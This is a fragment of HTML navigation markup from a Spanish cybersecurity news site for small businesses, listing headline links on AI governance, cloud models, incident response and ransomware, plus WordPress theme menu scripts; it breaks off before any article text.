        		<a class="td-mobile-logo td-sticky-header" href="https://www.ciberseguridadpyme.es/">
			<img src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/CiberseguridadPYMEv2-300x57.png" alt="Ciber Seguridad Pyme" title="Ciber Seguridad Pyme"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://www.ciberseguridadpyme.es/">
			<img class="td-retina-data" data-retina="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/CiberseguridadPYMEv2-300x57.png" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/CiberseguridadPYMEv2-300x57.png" alt="Ciber Seguridad Pyme" title="Ciber Seguridad Pyme"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-38"><a href="https://www.ciberseguridadpyme.es/">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-39"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/">Actualidad</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_69726bee64848_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_69726bee64848" ><script type="77f9215e2cf86ef5d6a48699-text/javascript">var block_td_uid_6_69726bee64848 = new tdBlock();
block_td_uid_6_69726bee64848.id = "td_uid_6_69726bee64848";
block_td_uid_6_69726bee64848.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_6_69726bee64848_rand","tdc_css_class":"td_uid_6_69726bee64848_rand","tdc_css_class_style":"td_uid_6_69726bee64848_rand_style"}';
block_td_uid_6_69726bee64848.td_column_number = "3";
block_td_uid_6_69726bee64848.block_type = "td_block_mega_menu";
block_td_uid_6_69726bee64848.post_count = "4";
block_td_uid_6_69726bee64848.found_posts = "1045";
block_td_uid_6_69726bee64848.header_color = "";
block_td_uid_6_69726bee64848.ajax_pagination_infinite_stop = "";
block_td_uid_6_69726bee64848.max_num_pages = "262";
tdBlocksArray.push(block_td_uid_6_69726bee64848);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_6_69726bee64848" id="td_uid_7_69726bee68db7" data-td_block_id="td_uid_6_69726bee64848" data-td_filter_value="" href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/">Todo</a><a class="mega-menu-sub-cat-td_uid_6_69726bee64848"  id="td_uid_8_69726bee68e01" data-td_block_id="td_uid_6_69726bee64848" data-td_filter_value="8" href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/ataques-y-amenazas/">Ataques y amenazas</a><a class="mega-menu-sub-cat-td_uid_6_69726bee64848"  id="td_uid_9_69726bee68e48" data-td_block_id="td_uid_6_69726bee64848" data-td_filter_value="10" href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/editorial/">Editorial</a><a class="mega-menu-sub-cat-td_uid_6_69726bee64848"  id="td_uid_10_69726bee68e88" data-td_block_id="td_uid_6_69726bee64848" data-td_filter_value="7" href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/noticias-al-dia/">Noticias al día</a><a class="mega-menu-sub-cat-td_uid_6_69726bee64848"  id="td_uid_11_69726bee68ed4" data-td_block_id="td_uid_6_69726bee64848" data-td_filter_value="9" href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/tecnologia/">Tecnología</a></div></div><div id=td_uid_6_69726bee64848 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/seguridad-y-gobernanza-de-la-ia-esta-disenado-su-marco-para-2026/" rel="bookmark" class="td-image-wrap" title="Seguridad y gobernanza de la IA: ¿Está diseñado su marco para 2026?"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6430-seguridad-y-gobernanza-de-la-ia-esta-disenado-su-marco-para-2026-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6430-seguridad-y-gobernanza-de-la-ia-esta-disenado-su-marco-para-2026-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6430-seguridad-y-gobernanza-de-la-ia-esta-disenado-su-marco-para-2026-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Seguridad y gobernanza de la IA: ¿Está diseñado su marco para 2026?" title="Seguridad y gobernanza de la IA: ¿Está diseñado su marco para 2026?" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/seguridad-y-gobernanza-de-la-ia-esta-disenado-su-marco-para-2026/" rel="bookmark" title="Seguridad y gobernanza de la IA: ¿Está diseñado su marco para 2026?">Seguridad y gobernanza de la IA: ¿Está diseñado su marco para&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/explicacion-de-iaas-paas-y-saas-los-mejores-modelos-de-nube-para-proyectos-escalables/" rel="bookmark" class="td-image-wrap" title="Explicación de IaaS, PaaS y SaaS: los mejores modelos de nube para proyectos escalables"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6426-explicacion-de-iaas-paas-y-saas-los-mejores-modelos-de-nube-para-proyectos-escalables-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6426-explicacion-de-iaas-paas-y-saas-los-mejores-modelos-de-nube-para-proyectos-escalables-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6426-explicacion-de-iaas-paas-y-saas-los-mejores-modelos-de-nube-para-proyectos-escalables-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Explicación de IaaS, PaaS y SaaS: los mejores modelos de nube para proyectos escalables" title="Explicación de IaaS, PaaS y SaaS: los mejores modelos de nube para proyectos escalables" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/explicacion-de-iaas-paas-y-saas-los-mejores-modelos-de-nube-para-proyectos-escalables/" rel="bookmark" title="Explicación de IaaS, PaaS y SaaS: los mejores modelos de nube para proyectos escalables">Explicación de IaaS, PaaS y SaaS: los mejores modelos de nube&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/el-impacto-de-las-amenazas-ciberneticas-en-los-entornos-de-aprendizaje-remoto/" rel="bookmark" class="td-image-wrap" title="El impacto de las amenazas cibernéticas en los entornos de aprendizaje remoto"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6421-el-impacto-de-las-amenazas-ciberneticas-en-los-entornos-de-aprendizaje-remoto-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6421-el-impacto-de-las-amenazas-ciberneticas-en-los-entornos-de-aprendizaje-remoto-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6421-el-impacto-de-las-amenazas-ciberneticas-en-los-entornos-de-aprendizaje-remoto-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="El impacto de las amenazas cibernéticas en los entornos de aprendizaje remoto" title="El impacto de las amenazas cibernéticas en los entornos de aprendizaje remoto" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/el-impacto-de-las-amenazas-ciberneticas-en-los-entornos-de-aprendizaje-remoto/" rel="bookmark" title="El impacto de las amenazas cibernéticas en los entornos de aprendizaje remoto">El impacto de las amenazas cibernéticas en los entornos de aprendizaje&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/respuesta-a-incidentes-ciberneticos-bien-hecha-pasar-del-panico-al-proceso/" rel="bookmark" class="td-image-wrap" title="Respuesta a incidentes cibernéticos bien hecha: pasar del pánico al proceso"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6415-respuesta-a-incidentes-ciberneticos-bien-hecha-pasar-del-panico-al-proceso-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6415-respuesta-a-incidentes-ciberneticos-bien-hecha-pasar-del-panico-al-proceso-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6415-respuesta-a-incidentes-ciberneticos-bien-hecha-pasar-del-panico-al-proceso-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Respuesta a incidentes cibernéticos bien hecha: pasar del pánico al proceso" title="Respuesta a incidentes cibernéticos bien hecha: pasar del pánico al proceso" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/respuesta-a-incidentes-ciberneticos-bien-hecha-pasar-del-panico-al-proceso/" rel="bookmark" title="Respuesta a incidentes cibernéticos bien hecha: pasar del pánico al proceso">Respuesta a incidentes cibernéticos bien hecha: pasar del pánico al proceso</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_69726bee64848" data-td_block_id="td_uid_6_69726bee64848"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_69726bee64848" data-td_block_id="td_uid_6_69726bee64848"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-mega-menu menu-item-40"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/">Aprende ciberseguridad</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_12_69726bee6c143_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_12_69726bee6c143" ><script type="77f9215e2cf86ef5d6a48699-text/javascript">var block_td_uid_12_69726bee6c143 = new tdBlock();
block_td_uid_12_69726bee6c143.id = "td_uid_12_69726bee6c143";
block_td_uid_12_69726bee6c143.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"11","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_12_69726bee6c143_rand","tdc_css_class":"td_uid_12_69726bee6c143_rand","tdc_css_class_style":"td_uid_12_69726bee6c143_rand_style"}';
block_td_uid_12_69726bee6c143.td_column_number = "3";
block_td_uid_12_69726bee6c143.block_type = "td_block_mega_menu";
block_td_uid_12_69726bee6c143.post_count = "4";
block_td_uid_12_69726bee6c143.found_posts = "101";
block_td_uid_12_69726bee6c143.header_color = "";
block_td_uid_12_69726bee6c143.ajax_pagination_infinite_stop = "";
block_td_uid_12_69726bee6c143.max_num_pages = "26";
tdBlocksArray.push(block_td_uid_12_69726bee6c143);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_12_69726bee6c143" id="td_uid_13_69726bee6e598" data-td_block_id="td_uid_12_69726bee6c143" data-td_filter_value="" href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/">Todo</a><a class="mega-menu-sub-cat-td_uid_12_69726bee6c143"  id="td_uid_14_69726bee6e5e3" data-td_block_id="td_uid_12_69726bee6c143" data-td_filter_value="902" href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/analisis-de-codigo/">Análisis de Código</a><a class="mega-menu-sub-cat-td_uid_12_69726bee6c143"  id="td_uid_15_69726bee6e649" data-td_block_id="td_uid_12_69726bee6c143" data-td_filter_value="17" href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/consejos-de-ciberseguridad/">Consejos de ciberseguridad</a><a class="mega-menu-sub-cat-td_uid_12_69726bee6c143"  id="td_uid_16_69726bee6e698" data-td_block_id="td_uid_12_69726bee6c143" data-td_filter_value="18" href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/formacion-basica-para-usuarios/">Formación básica para usuarios</a></div></div><div id=td_uid_12_69726bee6c143 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/descubrimos-estos-6-cursos-cisco-gratuitos-de-ciberseguridad/" rel="bookmark" class="td-image-wrap" title="¡Descubrimos estos 6 Cursos Cisco gratuitos de Ciberseguridad!"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/seis-cursos-gratuitos-cisco-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/seis-cursos-gratuitos-cisco-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/seis-cursos-gratuitos-cisco-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="seis cursos gratuitos cisco" title="¡Descubrimos estos 6 Cursos Cisco gratuitos de Ciberseguridad!" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/consejos-de-ciberseguridad/" class="td-post-category">Consejos de ciberseguridad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/descubrimos-estos-6-cursos-cisco-gratuitos-de-ciberseguridad/" rel="bookmark" title="¡Descubrimos estos 6 Cursos Cisco gratuitos de Ciberseguridad!">¡Descubrimos estos 6 Cursos Cisco gratuitos de Ciberseguridad!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/hack-the-box-o-try-hack-me-comparativa-de-simulaciones-de-hacking-etico/" rel="bookmark" class="td-image-wrap" title="¿Hack the Box o Try Hack Me?  Comparativa de simulaciones de hacking ético"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/comparativa-simulaciones-hacking-etico-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/comparativa-simulaciones-hacking-etico-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/comparativa-simulaciones-hacking-etico-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="comparativa simulaciones hacking etico" title="¿Hack the Box o Try Hack Me?  Comparativa de simulaciones de hacking ético" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/consejos-de-ciberseguridad/" class="td-post-category">Consejos de ciberseguridad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/hack-the-box-o-try-hack-me-comparativa-de-simulaciones-de-hacking-etico/" rel="bookmark" title="¿Hack the Box o Try Hack Me?  Comparativa de simulaciones de hacking ético">¿Hack the Box o Try Hack Me?  Comparativa de simulaciones&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/ciberseguridad-para-empresas-10-opciones-para-estar-protegidos/" rel="bookmark" class="td-image-wrap" title="Ciberseguridad para empresas: 10 opciones para estar protegidos"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/ciberseguridad-empresas-consejos-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/ciberseguridad-empresas-consejos-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/ciberseguridad-empresas-consejos-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="ciberseguridad-empresas-consejos" title="Ciberseguridad para empresas: 10 opciones para estar protegidos" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/consejos-de-ciberseguridad/" class="td-post-category">Consejos de ciberseguridad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/ciberseguridad-para-empresas-10-opciones-para-estar-protegidos/" rel="bookmark" title="Ciberseguridad para empresas: 10 opciones para estar protegidos">Ciberseguridad para empresas: 10 opciones para estar protegidos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/ransomware-una-amenaza-creciente-en-las-empresas/" rel="bookmark" class="td-image-wrap" title="Ransomware: Una Amenaza Creciente en las Empresas"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/ransomware-amenaza-creciente-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/ransomware-amenaza-creciente-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/ransomware-amenaza-creciente-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="ransomware-amenaza-creciente" title="Ransomware: Una Amenaza Creciente en las Empresas" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/consejos-de-ciberseguridad/" class="td-post-category">Consejos de ciberseguridad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/ransomware-una-amenaza-creciente-en-las-empresas/" rel="bookmark" title="Ransomware: Una Amenaza Creciente en las Empresas">Ransomware: Una Amenaza Creciente en las Empresas</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_12_69726bee6c143" data-td_block_id="td_uid_12_69726bee6c143"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_12_69726bee6c143" data-td_block_id="td_uid_12_69726bee6c143"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2687"><a href="https://www.cybereop.com/formacion/mejores-masters-en-ciberseguridad.html">Listado de Mejores Masters de Ciberseguridad</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-41"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/informes-y-tendencias/">Informes y tendencias</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_17_69726bee715ad_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_17_69726bee715ad" ><script type="77f9215e2cf86ef5d6a48699-text/javascript">var block_td_uid_17_69726bee715ad = new tdBlock();
block_td_uid_17_69726bee715ad.id = "td_uid_17_69726bee715ad";
block_td_uid_17_69726bee715ad.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"15","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_17_69726bee715ad_rand","tdc_css_class":"td_uid_17_69726bee715ad_rand","tdc_css_class_style":"td_uid_17_69726bee715ad_rand_style"}';
block_td_uid_17_69726bee715ad.td_column_number = "3";
block_td_uid_17_69726bee715ad.block_type = "td_block_mega_menu";
block_td_uid_17_69726bee715ad.post_count = "5";
block_td_uid_17_69726bee715ad.found_posts = "15";
block_td_uid_17_69726bee715ad.header_color = "";
block_td_uid_17_69726bee715ad.ajax_pagination_infinite_stop = "";
block_td_uid_17_69726bee715ad.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_17_69726bee715ad);
</script><div id=td_uid_17_69726bee715ad class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/el-coronavirus-como-forma-de-ataque-para-los-dispositivos/" rel="bookmark" class="td-image-wrap" title="El coronavirus como forma de ataque para los dispositivos"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/06/Consejos-de-ciberseguridad-ransomwere-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/06/Consejos-de-ciberseguridad-ransomwere-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/06/Consejos-de-ciberseguridad-ransomwere-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="El coronavirus como forma de ataque para los dispositivos" title="El coronavirus como forma de ataque para los dispositivos" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/el-coronavirus-como-forma-de-ataque-para-los-dispositivos/" rel="bookmark" title="El coronavirus como forma de ataque para los dispositivos">El coronavirus como forma de ataque para los dispositivos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/formas-mas-frecuentes-de-ataque/" rel="bookmark" class="td-image-wrap" title="Formas mas frecuentes de ataque"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/08/ataques-y-amenazas-1-5-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/08/ataques-y-amenazas-1-5-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/08/ataques-y-amenazas-1-5-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Formas mas frecuentes de ataque" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/formas-mas-frecuentes-de-ataque/" rel="bookmark" title="Formas mas frecuentes de ataque">Formas mas frecuentes de ataque</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/hp-se-consolida-como-la-marca-preferida-de-pc-en-espana/" rel="bookmark" class="td-image-wrap" title="HP se consolida como la marca preferida por los usuarios en España"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/11/Informes-y-tendencias-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/11/Informes-y-tendencias-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/11/Informes-y-tendencias-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="HP se consolida como la marca preferida por los usuarios en España" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/destacado/" class="td-post-category">Destacado</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/hp-se-consolida-como-la-marca-preferida-de-pc-en-espana/" rel="bookmark" title="HP se consolida como la marca preferida por los usuarios en España">HP se consolida como la marca preferida por los usuarios en&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/sistema-ia-ciberamenazas/" rel="bookmark" class="td-image-wrap" title="Los sistemas IA, mejoran la respuesta a las ciberamenazas"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/Informes-y-tendencias-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/Informes-y-tendencias-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/Informes-y-tendencias-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Los sistemas IA, mejoran la respuesta a las ciberamenazas" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/destacado/" class="td-post-category">Destacado</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/sistema-ia-ciberamenazas/" rel="bookmark" title="Los sistemas IA, mejoran la respuesta a las ciberamenazas">Los sistemas IA, mejoran la respuesta a las ciberamenazas</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/meme-regulacion/" rel="bookmark" class="td-image-wrap" title="El meme y su regulación jurídica"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/Seguridad-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/Seguridad-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/Seguridad-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="El meme y su regulación jurídica" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/destacado/" class="td-post-category">Destacado</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/meme-regulacion/" rel="bookmark" title="El meme y su regulación jurídica">El meme y su regulación jurídica</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_17_69726bee715ad" data-td_block_id="td_uid_17_69726bee715ad"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_17_69726bee715ad" data-td_block_id="td_uid_17_69726bee715ad"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-42"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/soluciones-para-pymes/">Soluciones para PYMES</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_18_69726bee79fd2_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_18_69726bee79fd2" ><script type="77f9215e2cf86ef5d6a48699-text/javascript">var block_td_uid_18_69726bee79fd2 = new tdBlock();
block_td_uid_18_69726bee79fd2.id = "td_uid_18_69726bee79fd2";
